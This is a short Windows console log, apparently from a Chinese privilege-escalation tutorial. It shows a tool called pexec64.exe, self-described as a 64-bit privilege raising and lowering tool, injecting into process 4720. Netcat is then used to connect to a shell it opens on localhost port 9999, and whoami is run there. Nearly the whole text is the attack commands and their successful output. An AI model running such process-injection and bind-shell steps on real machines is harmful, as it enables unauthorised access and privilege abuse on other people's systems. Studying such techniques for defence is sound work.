 C:\Users\86135>C:\Users\86135\Desktop\pexec\pexec64.exe 4720
Proc Inject
Usage: main.exe <PID>  64位提权/降权器  By:LyShark
Blog: https://www.cnblogs.com/lyshark
[-] PID = 4720
[+] 已注入进程 4720
C:\Users\86135>cd\
C:\>nc -t localhost 9999
Microsoft Windows [版本 10.0.18362.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32>whoami
whoami
xiaodi-pc\xiaodi
C:\windows\system32>